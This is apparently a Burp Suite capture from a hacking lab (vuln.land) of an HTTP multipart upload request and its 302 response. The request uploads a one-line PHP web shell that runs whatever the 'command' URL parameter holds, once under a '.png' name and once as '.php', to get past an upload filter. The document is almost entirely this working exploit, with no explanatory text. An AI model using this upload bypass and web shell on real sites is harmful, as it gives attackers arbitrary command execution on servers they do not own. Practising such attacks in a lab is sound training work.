 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/2
2 Host: fa7ab616-f134-4eab-a82b-2183ab421fc7.idocker.vuln.land
3 Content-Length: 538
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://fa7ab616-f134-4eab-a82b-2183ab421fc7.idocker.vuln.land
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZrDvZvO2bPjZhDd3
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://fa7ab616-f134-4eab-a82b-2183ab421fc7.idocker.vuln.land/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3
21 Content-Disposition: form-data; name="fileToUpload"; filename="webshell.png"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET['command']); ?>
25
26 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3
27 Content-Disposition: form-data; name="fileToUpload"; filename="webshell.php"
28 Content-Type: application/x-php
29
30 <?php echo system($_GET['command']); ?>
31
32 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 ------WebKitFormBoundaryZrDvZvO2bPjZhDd3--
37
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 01 Aug 2022 10:35:35 GMT
4 Location: index.php?msg=1
5 Server: nginx/1.18.0
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 0
8
9